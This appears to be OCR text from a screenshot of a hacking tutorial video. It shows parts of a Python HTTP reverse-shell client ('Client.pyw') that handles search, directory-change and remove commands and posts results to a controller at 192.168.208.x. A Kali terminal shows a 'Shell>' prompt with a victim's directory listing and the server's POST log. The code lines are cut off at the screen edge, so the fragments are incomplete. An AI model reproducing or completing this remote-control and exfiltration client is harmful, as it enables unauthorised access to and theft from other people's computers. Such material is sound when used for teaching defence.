 Client.pyw - C:\Users\Mayur\Desktop\Client.pyw (2.7.15)
File Edit Format Run Options Window Help
r=requests.post(url, files=files)
elif 'search' in command:
command = command[7:]# look for only f
path,ext=command.split('*')#remove the
list = '' # here we define a string w
for dirpath, dirname, files in os.walk
#that three values couble be dirpa
for file in files:
if file.endswith(ext):
list = list + '\n' + os.pa
r=requests.post("http://192.168.208.13
elif 'cd' in command:
if len(command)<=2: #we look for path
r=requests.post("http://192.168.20
else:
code,directory = command.split(' '
if directory == "Desktop":#here we
os.chdir('C:\\Users\\'+usernam
r=requests.post("http://192.16
else:
os.chdir(directory) # changing
r=requests.post("http://192.16
elif 'remove' in command:
if len(command)<=5:
r=requests.post("http://192.168.20
Ln: 86 Col: 29
Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
Applications Places Terminal Sun 20:48 1
Learn Hacking To Stay Secure
root@kali: ~/Desktop
File Edit View Search Terminal Help
17-03-2019 18:44 <DIR> .
17-03-2019 18:44 <DIR> ..
07-02-2019 11:51 <DIR> batteryMonitor
02-03-2019 20:31 <DIR> BlogSpot-Node-WebApp
18-03-2019 06:10 5,300 Client.pyw
03-03-2019 21:22 <DIR> django_project
01-03-2019 22:21 <DIR> Final NLTK with key bind
25-03-2018 18:43 1,186 GTAVLauncher.exe - Shortcut.lnk
16-03-2019 19:11 <DIR> HTTP-Reverse-Shell-master
17-03-2019 19:01 <DIR> Java Codes
04-03-2018 10:13 704,125 MediaPlayerApplication.jar
16-03-2019 19:05 <DIR> New folder
18-01-2019 14:09 <DIR> New folder (2)
17-03-2019 18:46 <DIR> New folder (3)
15-06-2018 09:43 1,297 Restart.lnk
01-12-2018 16:23 1,287 ShutdownPc.lnk
11-01-2018 02:25 1,001 Start Tor Browser.lnk
11-01-2019 21:41 <DIR> Subscriber Counter Widget
6 File(s) 714,196 bytes
12 Dir(s) 10,196,348,928 bytes free
192.168.208.1 - - [17/Mar/2019 20:48:00] "POST / HTTP/1.1" 200 -
Shell>
Follow Me On
/mightyghosthack
/mightyghosthack
/mighty_ghost_hack
Mighty Ghost Hack
To return to your computer, press Ctrl+Alt.
ENG 06:18 AM